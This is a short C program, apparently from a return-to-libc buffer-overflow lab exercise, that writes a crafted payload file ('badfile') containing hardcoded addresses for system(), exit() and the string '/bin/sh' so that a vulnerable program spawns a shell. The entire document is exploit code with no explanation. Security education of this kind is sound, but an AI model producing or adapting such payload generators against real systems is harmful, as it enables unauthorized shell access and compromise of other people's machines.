 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
        char buf[40];
        FILE *badfile;
        badfile = fopen("./badfile", "w");

        *(long *) &buf[32] = 0xbffffea1 ;// "/bin/sh"
        *(long *) &buf[24] = 0x00168950 ;// system()
        *(long *) &buf[28] = 0x0015eaa0 ;// exit()

        fwrite(buf, sizeof(buf), 1, badfile);
        fclose(badfile);
}